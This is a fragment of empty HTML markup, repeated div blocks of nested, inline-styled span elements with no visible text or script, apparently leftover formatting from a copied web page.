<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px
; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-stretch: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-
sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; text-align: left; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; verti
cal-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical
-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
